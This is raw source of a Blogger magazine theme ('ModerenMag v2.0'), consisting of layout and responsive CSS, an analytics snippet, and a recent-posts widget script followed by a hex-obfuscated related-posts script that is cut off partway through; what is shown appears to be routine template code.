background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjex44L9zik0E-7a3j1GhzZi1a9HJEDpaIoF47SQE5oWsx2jNgMUP__TkdEKwewE91Js-61pmWrqyt2j6rWa1LK3tFLuIWcKgqPDPYAYxswmI9_u0KOimdN2m-PHBEnDzty689fxWaoXkI/h120/dot.png) rgba(0, 0, 0, 0.06);
}
.recent .title a {
color: #fff;
background-color: #f13b3b;
display: inline-block;
padding: 3px 15px;
}
.recent a {
color: #111;
}
.recent .title a:hover {
text-decoration: underline;
}
.recent ul {
padding-top: 15px;
padding-bottom: 15px;
}
.label_title:before, .sidebar .LinkList li a:before, #footer-wrapper .LinkList li a:before, .popular-posts .item-title a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #f13b3b;
}
.LinkList ul {
list-style: none;
padding: 0;
}
.slider .label_title:before {
content: '';
display: block;
}
#recent2 .label_thumb:hover {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
}
#recent1 .label_thumb:hover {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
}
.recom {
padding: 5px 0;
}
/* News Ticker */
.ticker #label_with_thumbs li a:hover {
text-decoration: underline;
}
.ticker {
height: 38px;
position: absolute;
}
.ticker .widget {
margin: 0;
}
.ticker .post-date {
color: #DDD;
}
.ticker #label_with_thumbs li {
width: auto;
border: 0;
padding: 0;
display: block;
}
.ticker #label_with_thumbs li a {
color: #EEE;
}
.ticker .label_title {
display: block;
}
.ticker h2 {
background-color: #f13b3b;
color: #fff;
padding: 6px 25px;
text-align: center;
font-weight: normal;
font-size: 16px;
}
.ticker h2:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
position: absolute;
background-color: #1B1A1A;
color: #f13b3b;
padding: 5px 5px;
top: 0;
z-index: 55;
font-size: 25px;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
list-style:none;
margin:0;
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden;
height: 38px;
}
.tickercontainer .mask {
position: relative;
overflow: hidden;
top: 4px;
height: 38px;
}
ul.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0;
height: 38px;
}
ul.newsticker li {
margin: 0;
max-height: 39px;
}
.tickeroverlay-left {
display: none;
}
.tickeroverlay-right {
display: none;
}
.slider, .cover, #ticker ul#label_with_thumbs {
visibility: hidden;
}
/* Slider */
.slider {
max-height: 300px;
}
#main-up .woo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ZRYRe01ldKqNotLvWHxOOtHtKF-nmcD5d5Vj9Ka82TmroKgIeoinpy5Om87Wte6elws5LmlmiS1wnOc14r1hip8RB9yqOShjLEzAnk_jAUru6QTVGiWc5LdieeEDesMAF5MTF7QStF0/s1600/section_bg.png) no-repeat bottom center;
padding-bottom: 12px;
}
.slider {
position: relative;
overflow: auto;
width: 100% !important;
direction: ltr !important;
}
.slider ul#label_with_thumbs, .slider ul#label_with_thumbs li {
margin: 0 !important;
padding: 0 !important;
border: 0;
}
.slider ul li {
position: relative;
padding: 0;
}
.slider .imageContainer {
height: 300px;
width: 100%;
}
.slider .label_thumb {
width: 100%  !important;
height: 300px;
}
.slider .label_title {
z-index: 1;
text-align: center;
width: auto;
font-size: 1.3em;
opacity: 1;
color: #fff !important;
position: absolute;
font-weight: normal;
display: block;
left: 0;
right: 0;
bottom: 30px;
margin: 0;
}
#main-up .recent-box:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdy75FLr-tUWfJEuBusM5T2Dq7N7XMgQIuje3IzMfKzcF8qyzs4oLDnv9VP1R61QSM9njzzTi9VSTKEQAKyVuh8b-TRh8rCqbKLByMBqcSIywr2lNb9tTswNwQ64reSkaZmzzCTU1tbgo/s1600/gradient.png) repeat-x;
}
.slideraro {
position: absolute;
z-index: 1;
top: 15px;
}
.slideraro a {
cursor: pointer;
background-color: rgba(0, 0, 0, 0.33);
padding: 10px 15px;
overflow: hidden;
display: block;
color: #FFF;
}
.slideraro a.unslider-arrow.prev:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slideraro a.unslider-arrow.next:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.dots {
position: absolute;
top: 10px;
}
.dots li {
font-size: .0em;
display: inline-block;
width: 8px;
border-radius: 50px;
height: 8px;
padding: 2px;
border: 0;
cursor: pointer;
background-color: #f13b3b;
}
.dots li.active {
background: #fff;
}
/* End Slider */
.videoBar-container {
width: 100% !important;
}
.videoBar-container td div {
width: 100% !important;
margin-top: 15px;
}
.videoBar-container td div img {
width: 100%;
height: auto;
}
table.gsc-branding-vertical td.gsc-branding-img-noclear {
display: none;
}
td.gsc-branding-text {
display: none;
}
.playing_gsvb {
width: 100% !important;
height: 100% !important;
top: 0 !important;
left: 0 !important;
position: fixed;
}
div.floatingPlayer_gsvb div.playerInnerBox_gsvb .player_gsvb {
width: 80%;
height: 500px;
margin: 30px auto;
}
.playerBox_gsvb div.alldone_gsvb {
display: none;
}
.title_gsvb {
display: none;
}
.recent-posts .imageContainer {
width: 100%;
height: 100px;
float: none;
margin: 0;
margin-bottom: 5px;
}
#ad .title {
display: none;
}
#blog-pager {
clear: both;
margin: 20px 0;
padding: 10px 0;
font-size: 15px;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link,.showpageNum a,.showpage a {
background: #f13b3b;
color: #fff;
padding: 10px 10px 9px;
text-decoration: none;
}
#blog-pager-older-link a:hover,#blog-pager-newer-link a:hover,a.home-link:hover,.showpagePoint,.showpageNum a:hover,.showpage a:hover {
background: #000;
color: #fff;
padding: 10px 10px 9px;
text-shadow: 1px 0 1px #000;
}
.showpageOf {
background: #f13b3b;
color: #fff;
padding: 10px 10px 9px;
}
/* Responsive Design
----------------------------------------------- */
@media screen and (min-width: 1200px) {
#facebook-comments1 {
display: block;
}
#facebook-comments2, #facebook-comments3, #facebook-comments4 {
display: none;
}
}
@media screen and (max-width: 1200px) {
#facebook-comments2 {
display: block;
}
#facebook-comments1, #facebook-comments3, #facebook-comments4 {
display: none;
}
.box {
max-width: 800px;
}
#main-wrapper {
width: 100%;
float: none !important;
clear: both;
}
#sidebar-wrapper {
width: 48%;
margin-top: 25px;
}
#sidebar-wrapper3 #sidebar-wrapper2 {
width: 48%;
margin-top: 25px;
display: block;
}
#sidebar-wrapper2 {
display:none;
}
#header-content #header {
float: none !important;
width: 250px;
margin: 0 auto 30px;
}
.Header h1, .Header .description, #header {
text-align: center;
}
#header-content #ad {
float: none !important;
width: 100%;
max-width: 728px;
margin: 0 auto;
}
}
@media screen and (max-width: 800px) {
#facebook-comments3 {
display: block;
}
#facebook-comments1, #facebook-comments2, #facebook-comments4 {
display: none;
}
.box {
max-width: 600px;
}
#coverflow {
max-width: 400px;
margin: 0 auto;
}
#footer-wrapper .footer {
width: 100%;
float: none !important;
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
#facebook-comments4 {
display: block;
}
#facebook-comments1, #facebook-comments3, #facebook-comments2 {
display: none;
}
.box {
max-width: 400px;
}
#sidebar-wrapper {
width: 100%;
float: none !important;
margin-top: 25px;
}
#sidebar-wrapper3 #sidebar-wrapper2 {
width: 100%;
float: none !important;
margin-top: 25px;
}
#social-sec {
float: none !important;
display: block;
}
#copyrights p {
float: none !important;
margin-bottom: 15px;
text-align: center;
}
.slider .imageContainer {
height: 200px;
}
#recent1 .recent-box {
width: 100%;
}
#recent1 ul {
padding: 0;
}
#recent2 .recent-box {
float: none !important;
width: 95%;
}
#recent5, #recent6 {
float: none !important;
width: 100%;
}
#recent3 .recent-box {
width: 100%;
display: inline-block;
}
.post-home .imageContainer {
height: 200px;
}
#related-posts a {
width: 100%;
}
}
@media screen and (max-width: 400px) {
#main-up, #coverflow {
display: none;
}
.recom .woo {
margin: 0 !important;
}
}
.cop {
color : gray;
font-size: 2px;
}
--></style>
<style id='template-skin-1' type='text/css'><!--
#layout div.layout-title {
font-family: cursive;
font-size: 15px;
}
#layout .social-sec .add_widget {
display: none;
}
#layout #loading {
padding-top: 80px;
}
#loading .add_widget {
display: none;
}
#layout .portfolio-sec .add_widget, #layout #sbar .add_widget {
display: none;
}
#layout #main-wrapper {
float: left;
width: 50%;
}
#layout #sidebar-wrapper {
float: left;
width: 25%;
}
#layout #sidebar-wrapper2 {
float: left;
width: 25%;
}
#layout #unwanted {
display: none;
}
#layout #recent1, #layout #recent2, #layout #recent3 {
width: 100%;
}
#layout #recent5, #layout #recent6 {
width: 50%;
float: left;
}
#layout #ticker, #layout #social-sec {
width: 100%;
}
#layout #header {
width: 30%;
float: left;
}
#layout #ad {
float: left;
width: 70%;
}
#layout #footer-wrapper .footer {
width: 25%;
float: left;
}
#layout #top:before {
content: "ModerenMag v2.0 By Templateism";
background-color: #00ab6f;
color: #fff;
padding: 15px 0;
display: block;
font-size: 18px;
text-align: center;
margin: 0 4px;
font-family: open sans;
margin-top: 00px;
height: 21px;
font-weight: bold;
text-transform: capitalize;
}
#layout #style:before {
content: "A) Home Page Style";
background-color: #F13B3B;
color: #fff;
padding: 15px 0;
display: block;
font-size: 18px;
text-align: center;
margin: 0 4px;
}
#layout #style .widget:before {
content: "in this widget content write 'blog' or 'mag' for you home page style";
background-color: #5C5959;
color: #FFF;
padding: 5px 0;
display: block;
font-size: 14px;
margin-bottom: 8px;
text-align: center;
}
#layout #header-wrapper:before {
content: "B) Header";
background-color: #F13B3B;
color: #FFF;
padding: 15px 0;
display: block;
font-size: 18px;
text-align: center;
margin: 0 4px;
margin-bottom: 8px;
font-family: cursive;
}
#layout #header-top:before {
content: "c) News Ticker";
background-color: #F13B3B;
color: #FFF;
padding: 15px 0;
display: block;
font-size: 18px;
text-align: center;
margin: 0 4px;
font-family: cursive;
}
#layout #header-top .widget:before {
content: "in this widget content write 'recent' or Name of one Label for news ticker widget";
background-color: #5C5959;
color: #FFF;
padding: 5px 0;
display: block;
font-size: 14px;
margin-bottom: 8px;
text-align: center;
}
#layout #coverflow:before {
content: "D) Carousel Widget";
background-color: #F13B3B;
color: #FFF;
padding: 15px 0;
display: block;
font-size: 18px;
text-align: center;
margin: 0 4px;
font-family: cursive;
}
#layout #coverflow .widget:before {
content: "in this widget content write 'recent' or Name of one Label for Carousel Widget";
background-color: #5C5959;
color: #FFF;
padding: 5px 0;
display: block;
font-size: 14px;
margin-bottom: 8px;
text-align: center;
}
#layout #main-up:before {
content: "E) Slideshow Widget";
background-color: #F13B3B;
color: #FFF;
padding: 15px 0;
display: block;
font-size: 18px;
text-align: center;
margin: 0 4px;
font-family: cursive;
}
#layout #main-up .widget:before {
content: "in this widget content write 'recent' or Name of one Label for slideshow Widget";
background-color: #5C5959;
color: #FFF;
padding: 5px 0;
display: block;
font-size: 14px;
margin-bottom: 8px;
text-align: center;
}
#layout #main-up:before {
content: "F) Category Widgets";
background-color: #F13B3B;
color: #FFF;
padding: 15px 0;
display: block;
font-size: 18px;
text-align: center;
margin: 0 4px;
font-family: cursive;
}
#layout #main-up .widget:before {
content: "in category widgets contents write Name of one Label for recent post Widgets";
background-color: #5C5959;
color: #FFF;
padding: 5px 0;
display: block;
font-size: 14px;
margin-bottom: 8px;
text-align: center;
}
#layout #main:before {
content: "G) Posts Widget";
background-color: #F13B3B;
color: #FFF;
padding: 15px 0;
display: block;
font-size: 18px;
text-align: center;
margin: 0 4px;
font-family: cursive;
margin-bottom: 8px;
}
#layout #sidebar-wrapper:before {
content: "H) sidebar 1";
background-color: #F13B3B;
color: #FFF;
padding: 15px 0;
display: block;
font-size: 18px;
text-align: center;
margin: 0 4px;
font-family: cursive;
margin-bottom: 8px;
}
#layout #sidebar-wrapper2:before {
content: "I) sidebar 2";
background-color: #F13B3B;
color: #FFF;
padding: 15px 0;
display: block;
font-size: 18px;
text-align: center;
margin: 0 4px;
font-family: cursive;
margin-bottom: 8px;
}
#layout #footer-wrapper:before {
content: "J) footer columns";
background-color: #F13B3B;
color: #FFF;
padding: 15px 0;
display: block;
font-size: 18px;
text-align: center;
margin: 0 4px;
font-family: cursive;
margin-bottom: 8px;
}
#layout #social-sec:before {
content: "K) Social Icons";
background-color: #F13B3B;
color: #FFF;
padding: 15px 0;
display: block;
font-size: 18px;
text-align: center;
margin: 0 4px;
font-family: cursive;
margin-bottom: 8px;
}
#layout .widget {
box-shadow: 0 0 12px rgba(171, 139, 110, 0.38);
-webkit-box-shadow: 0 0 12px rgba(171, 139, 110, 0.38);
-khtml-box-shadow: 0 0 12px rgba(171,139,110,.38);
-moz-box-shadow: 0 0 12px rgba(171,139,110,.38);
-ms-box-shadow: 0 0 12px rgba(171,139,110,.38);
}
--></style>
<!-- Styles for LTR -->
<style>

.comment-thread ol li.comment {
    padding-left: 15px;
}
.status-msg-body:before {
  content: "\f0a4";
}

.cover span, .cover a, .cover p {
    direction: ltr;
}
.comment-thread ol li.comment {
    border-left-style: solid;
    border-left-width: 1px;
}

.item .post-title {
    border-left-style: solid;
    border-left-width: 15px;
}

.ticker ul.label_with_thumbs {
    float: right;
}

.ticker h2:before {
    content: "\f0da";
}

.slideraro a.unslider-arrow.prev:before {
    content: "\f054";
}

.slideraro a.unslider-arrow.next:before {
    content: "\f053";
}
#coverflow .recent-box .toe {
    left: 10px;
}
.dots {
	right: 2%;
}
.list-label-widget-content ul li a:before {
  margin-right: 5px;
}
.cloud-label-widget-content span {
    float: left;
    margin-right: 5px;
}
.selectnav {
    float: left;
    margin-left: 15px;
}
.post-meta-in {
    margin-left: 10px;
    float: left;
}
.popular-posts .item-thumbnail {
    float: left;
    margin: 0 5px 5px 0;
}
.popular-posts img {
    padding-right: 8px;
    padding-left: 0;
}
.comments-tabs .fa {
    margin-right: 5px;
}
.comments .avatar-image-container {
    margin-left: 15px;
}
.comment-header {
    margin-left: 15px !important;
}
.comments-horizontal li {
    float: left;
}
#copyrights p {
    float: left;
}
#social-sec {
    float: right;
    padding-left: 10px;
}

.status-msg-body:before {
  margin-right: 5px;
}
.post-home .imageContainer {
    margin-right: 0;
}
.post-pager li.previous {
    margin-right: -2px;
    margin-left: 0;
    float: left;
    border-right: 1px solid #ddd;
}
.post-pager li.previous a {
    padding-right: 24px;
}
.post-pager li.previous i {
    float: left;
    margin-left: 5%;
}
.post-pager li.next i {
    float: right;
    margin-right: 5%;
}
#related-posts a {
    margin-right: 15px !important;
}
.imageContainer {
   float: left;
   margin-right: 8px;
}

.label_title {
    padding-right: 5px;
}

.post-date {
    margin-right: 8px;
    float: left;
}

.post-date:before {
    margin-right: 5px;
    float: left;
 
}
.recent-com {
    float: left;
}

.recent-com:before {
  margin-right: 5px;
  float: left;
}
#recent2 .recent-box {
    float: left;
    margin-right: 5px;
}
#recent1 .recent-box .imageContainer {
    margin-right: 0;
}
#recent3 .label_title {
    margin-right: 15px;
}
#recent4 .recent-box {
    float: left;
    margin-left: 10px;
}
#coverflow .recent-box {
    margin-right: 5px;
}
.label_title:before, .sidebar .LinkList li a:before, #footer-wrapper .LinkList li a:before, .popular-posts .item-title a:before {
    margin-right: 5px;
    content: "\f101";
}
#footer-wrapper .LinkList ul li a:hover, .sidebar .LinkList ul li a:hover {
    margin-left: 10px;
}
.ticker #label_with_thumbs li {
    margin-left: 40px;
}
.slideraro a {
    margin-right: 5px;
    float: right;
}
.dots li {
    float: right;
    margin-left: 2px;
}
.upbt {
    right: 20px;
}
#header-content {
    border-left: 0;
    border-right: 0;
}
#header-content #ad {
    float: right;
}
#header-content #header {
    float: left;
}
#menu {
    float: left;
}
div#search-header {
    float: right;
}
#search-header button {
    float: right;
}
button.remove {
    right: 15px;
}
#sidebar-wrapper {
    float: right;
}
#main-wrapper {
    float: left;
}
#sidebar-wrapper2{
    float: left;
}
.post-meta-in .fa {
    margin-right: 5px;
}
.follow-by-email-inner td {
    float: right;
}
.email-icon {
    right: 15px;
}
.comments .comments-content .datetime {
    float: right;
}
.social-footer #social-sec {
    float: right;
}
.jump-link {
    right: 15px;
}
#recent5 {
    float: left;
}
#recent6 {
    float: right;
}
.list-label-widget-content ul li a:hover {
    padding-left: 15px;
}
#menu ul li {
    float: left;
}
#search-hide input {
    float: left;
}
.post-meta-in .post-labels {
    margin-left: 5px;
}
#footer-wrapper .footer {
    float: left;
}
#recent1 .recent-box {
    float: left;
}
.ticker {
    padding-right: 15px;
    float: left;
    left: 0;
}
.ticker h2 {
    float: left;
}
.ticker h2:before {
  right: -12px;
  padding-left: 0;
}
ul.newsticker li {
    float: left;
    padding-right: 15px;
}
.slider ul li { 
    float: left; 
}

.slideraro {
    left: 15px;
}

@media screen and (max-width: 1200px) {
    #sidebar-wrapper {
        float: right;
    }

    #sidebar-wrapper3 #sidebar-wrapper2 {
        float: left;
    }
}

</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-83907707-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//code.jquery.com/jquery-1.10.2.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[


// recent posts by label Script
function labelthumbs(e){document.write('<ul id="label_with_thumbs">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5nbou-wbGkVjk_QQlFPJU_8mR_dih1mIEc5RPNennihrHcfCJ4PMm3OlBo82lNdQVs_f-kylHLzmAVoLrIBFC_rKbu904gjeTGu6AQZNx0re7JuG1NtzJSHgEP8ryoJd1kbzYlVXTb2w/s1600/picture_not_available.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="June";y[7]="July";y[8]="Aug";y[9]="Sept";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<li class="recent-box">');if(showpostthumbnails==true)document.write('<div class="imageContainer"><a href="'+i+'" target ="_top"><img class="label_thumb" src="'+l+'" title="'+r+'" alt="'+r+'"/></a></div>');document.write('<a class="label_title" href="'+i+'" target ="_top">'+r+"</a>");var w="";var E=0;document.write("");p=n.published.$t;var S=[1,2,3,4,5,6,7,8,9,10,11,12];var x=["Jan","Feb","Mar","Apr","May","June","July","Aug","Sept","Oct","Nov","Dec"];var T=p.split("-")[2].substring(0,2);var N=p.split("-")[1];var C=p.split("-")[0];for(var k=0;k<S.length;k++){if(parseInt(N)==S[k]){N=x[k];break}}var L=T+" "+N+" "+C;if(showpostdate==true){document.write('<div class="toe"><a href="'+i+'" class="post-date">'+L+"</a>")}if(showcommentnum==true){if(E==1){w=w+" | "}if(u=="1 Comments")u="1 Comment";if(u=="0 Comments")u="No Comments";w=w+u;E=1;document.write('<a class="recent-com" href="'+f+'" target ="_top">'+u+"</a></div>");}if("content"in n){var A=n.content.$t}else if("summary"in n){var A=n.summary.$t}else var A="";var O=/<\S[^>]*>/g;A=A.replace(O,"");if(showpostsummary==true){if(A.length<numchars){document.write("");document.write(A);document.write("")}else{document.write("");A=A.substring(0,numchars);var M=A.lastIndexOf(" ");A=A.substring(0,M);document.write('<p class="post-summary">'+A+"...</p>")}}document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")};$(document).ready(function() {$('.label_thumb').attr('src', function(i, src) {return src.replace( 's72-c', 's1600' );});});$(document).ready(function() {$('.label_thumb').attr('src', function(i, src) {return src.replace( 'default.jpg', 'mqdefault.jpg' );});});

// popular posts thumbnail and index posts
$(document).ready(function() {$('.popular-posts .item-thumbnail img, .post-home img').attr('src', function(i, src) {return src.replace( 's72-c', 's1600' );});});$(document).ready(function() {$('.popular-posts .item-thumbnail img, .post-home img').attr('src', function(i, src) {return src.replace( 'default.jpg', 'mqdefault.jpg' );});});


// related posts 
var _0x3a1c=["\x50\x3D\x46\x20\x7A\x28\x29\x3B\x50\x5B\x30\x5D\x3D\x22\x31\x35\x3A\x2F\x2F\x32\x2E\x31\x67\x2E\x31\x75\x2E\x31\x34\x2F\x2D\x31\x74\x2F\x31\x73\x2F\x31\x70\x2F\x31\x78\x2F\x31\x72\x2F\x31\x79\x2D\x31\x71\x2E\x31\x6F\x22\x3B\x31\x68\x3D\x31\x61\x3B\x31\x54\x3D\x31\x61\x3B\x31\x56\x3D\x31\x59\x3B\x32\x39\x3D\x32\x30\x3B\x32\x38\x3D\x31\x32\x3B\x31\x38\x3D\x34\x3B\x42\x20\x32\x37\x28\x31\x6B\x2C\x31\x6C\x29\x7B\x66\x20\x73\x3D\x31\x6B\x2E\x4F\x28\x22\x3C\x22\x29\x3B\x70\x28\x66\x20\x69\x3D\x30\x3B\x69\x3C\x73\x2E\x67\x3B\x69\x2B\x2B\x29\x7B\x6C\x28\x73\x5B\x69\x5D\x2E\x44\x28\x22\x3E\x22\x29\x21\x3D\x2D\x31\x29\x7B\x73\x5B\x69\x5D\x3D\x73\x5B\x69\x5D\x2E\x54\x28\x73\x5B\x69\x5D\x2E\x44\x28\x22\x3E\x22\x29\x2B\x31\x2C\x73\x5B\x69\x5D\x2E\x67\x29\x7D\x7D\x73\x3D\x73\x2E\x32\x36\x28\x22\x22\x29\x3B\x73\x3D\x73\x2E\x54\x28\x30\x2C\x31\x6C\x2D\x31\x29\x3B\x31\x62\x20\x73\x7D\x42\x20\x32\x35\x28\x78\x29\x7B\x6A\x3D\x28\x31\x68\x29\x3F\x53\x2E\x31\x49\x28\x28\x50\x2E\x67\x2B\x31\x29\x2A\x53\x2E\x31\x47\x28\x29\x29\x3A\x30\x3B\x41\x3D\x46\x20\x7A\x28\x29\x3B\x6C\x28\x31\x38\x3C\x3D\x78\x2E\x4B\x2E\x68\x2E\x67\x29\x7B\x31\x37\x3D\x31\x38\x7D\x4A\x7B\x31\x37\x3D\x78\x2E\x4B\x2E\x68\x2E\x67\x7D\x70\x28\x66\x20\x69\x3D\x30\x3B\x69\x3C\x31\x37\x3B\x69\x2B\x2B\x29\x7B\x66\x20\x68\x3D\x78\x2E\x4B\x2E\x68\x5B\x69\x5D\x3B\x66\x20\x31\x39\x3D\x68\x2E\x5A\x2E\x24\x74\x3B\x66\x20\x31\x33\x3B\x66\x20\x4D\x3B\x6C\x28\x69\x3D\x3D\x78\x2E\x4B\x2E\x68\x2E\x67\x29\x59\x3B\x70\x28\x66\x20\x6B\x3D\x30\x3B\x6B\x3C\x68\x2E\x71\x2E\x67\x3B\x6B\x2B\x2B\x29\x7B\x6C\x28\x68\x2E\x71\x5B\x6B\x5D\x2E\x31\x36\x3D\x3D\x27\x31\x6D\x27\x29\x7B\x4D\x3D\x68\x2E\x71\x5B\x6B\x5D\x2E\x45\x3B\x59\x7D\x7D\x70\x28\x66\x20\x6B\x3D\x30\x3B\x6B\x3C\x68\x2E\x71\x2E\x67\x3B\x6B\x2B\x2B\x29\x7B\x6C\x28\x68\x2E\x71\x5B\x6B\x5D\x2E\x31\x36\x3D\x3D\x27\x32\x65\x27\x26\x26\x68\x2E\x71\x5B\x6B\x5D\x2E\x32\x66\x3D\x3D\x27\x31\x43\x2F\x31\x44\x27\x29\x7B\x31\x33\x3D\x68\x2E\x71\x5B\x6B\x5D\x2E\x5A\x2E\x4F\x28\x22\x20\x22\x29\x5B\x30\x5D\x3B\x59\x7D\x7D\x6C\x28\x22\x31\x64\x22\x31\x6E\x20\x68\x29\x7B\x66\x20\x58\x3D\x68\x2E\x31\x64\x2E\x24\x74\x7D\x4A\x20\x6C\x28\x22\x31\x77\x22\x31\x6E\x20\x68\x29\x7B\x66\x20\x58\x3D\x68\x2E\x31\x77\x2E\x24\x74\x7D\x4A\x20\x66\x20\x58\x3D\x22\x22\x3B\x57\x3D\x68\x2E\x32\x61\x2E\x24\x74\x3B\x6C\x28\x6A\x3E\x50\x2E\x67\x2D\x31\x29\x6A\x3D\x30\x3B\x41\x5B\x69\x5D\x3D\x50\x5B\x6A\x5D\x3B\x73\x3D\x58\x3B\x61\x3D\x73\x2E\x44\x28\x22\x3C\x41\x22\x29\x3B\x62\x3D\x73\x2E\x44\x28\x22\x56\x3D\x5C\x22\x22\x2C\x61\x29\x3B\x63\x3D\x73\x2E\x44\x28\x22\x5C\x22\x22\x2C\x62\x2B\x35\x29\x3B\x64\x3D\x73\x2E\x31\x66\x28\x62\x2B\x35\x2C\x63\x2D\x62\x2D\x35\x29\x3B\x6C\x28\x28\x61\x21\x3D\x2D\x31\x29\x26\x26\x28\x62\x21\x3D\x2D\x31\x29\x26\x26\x28\x63\x21\x3D\x2D\x31\x29\x26\x26\x28\x64\x21\x3D\x22\x22\x29\x29\x41\x5B\x69\x5D\x3D\x64\x3B\x66\x20\x31\x63\x3D\x5B\x31\x2C\x32\x2C\x33\x2C\x34\x2C\x35\x2C\x36\x2C\x37\x2C\x38\x2C\x39\x2C\x31\x30\x2C\x31\x31\x2C\x31\x32\x5D\x3B\x66\x20\x31\x65\x3D\x5B\x22\x32\x31\x22\x2C\x22\x32\x67\x22\x2C\x22\x31\x58\x22\x2C\x22\x31\x4F\x22\x2C\x22\x31\x4E\x22\x2C\x22\x31\x51\x22\x2C\x22\x31\x4D\x22\x2C\x22\x31\x4B\x22\x2C\x22\x31\x4C\x22\x2C\x22\x31\x50\x22\x2C\x22\x31\x5A\x22\x2C\x22\x31\x52\x22\x5D\x3B\x66\x20\x31\x6A\x3D\x57\x2E\x4F\x28\x22\x2D\x22\x29\x5B\x32\x5D\x2E\x54\x28\x30\x2C\x32\x29\x3B\x66\x20\x6D\x3D\x57\x2E\x4F\x28\x22\x2D\x22\x29\x5B\x31\x5D\x3B\x66\x20\x79\x3D\x57\x2E\x4F\x28\x22\x2D\x22\x29\x5B\x30\x5D\x3B\x70\x28\x66\x20\x4E\x3D\x30\x3B\x4E\x3C\x31\x63\x2E\x67\x3B\x4E\x2B\x2B\x29\x7B\x6C\x28\x31\x53\x28\x6D\x29\x3D\x3D\x31\x63\x5B\x4E\x5D\x29\x7B\x6D\x3D\x31\x65\x5B\x4E\x5D\x3B\x59\x7D\x7D\x66\x20\x32\x68\x3D\x31\x6A\x2B\x27\x20\x27\x2B\x6D\x2B\x27\x20\x27\x2B\x79\x3B\x31\x33\x3D\x27\x3C\x61\x20\x45\x3D\x22\x27\x2B\x4D\x2B\x27\x22\x3E\x27\x2B\x31\x33\x2B\x27\x20\x32\x42\x3C\x2F\x61\x3E\x27\x3B\x66\x20\x31\x69\x3D\x27\x3C\x47\x20\x4C\x3D\x22\x32\x7A\x22\x3E\x3C\x55\x20\x4C\x3D\x22\x31\x39\x22\x3E\x3C\x61\x20\x45\x3D\x22\x27\x2B\x4D\x2B\x27\x22\x3E\x27\x2B\x31\x39\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x55\x3E\x3C\x61\x20\x45\x3D\x22\x27\x2B\x4D\x2B\x27\x22\x3E\x3C\x41\x20\x4C\x3D\x22\x31\x46\x22\x20\x56\x3D\x22\x27\x2B\x41\x5B\x69\x5D\x2B\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x47\x20\x4C\x3D\x22\x31\x42\x22\x3E\x3C\x2F\x47\x3E\x3C\x2F\x47\x3E\x27\x3B\x77\x2E\x43\x28\x31\x69\x29\x3B\x6A\x2B\x2B\x7D\x7D\x66\x20\x6E\x3D\x46\x20\x7A\x28\x29\x3B\x66\x20\x75\x3D\x30\x3B\x66\x20\x6F\x3D\x46\x20\x7A\x28\x29\x3B\x66\x20\x76\x3D\x46\x20\x7A\x28\x29\x3B\x42\x20\x32\x47\x28\x78\x29\x7B\x70\x28\x66\x20\x69\x3D\x30\x3B\x69\x3C\x78\x2E\x4B\x2E\x68\x2E\x67\x3B\x69\x2B\x2B\x29\x7B\x66\x20\x68\x3D\x78\x2E\x4B\x2E\x68\x5B\x69\x5D\x3B\x6E\x5B\x75\x5D\x3D\x68\x2E\x5A\x2E\x24\x74\x3B\x32\x79\x7B\x76\x5B\x75\x5D\x3D\x68\x2E\x32\x76\x2E\x32\x6D\x7D\x32\x77\x28\x32\x6E\x29\x7B\x73\x3D\x68\x2E\x31\x64\x2E\x24\x74\x3B\x61\x3D\x73\x2E\x44\x28\x22\x3C\x41\x22\x29\x3B\x6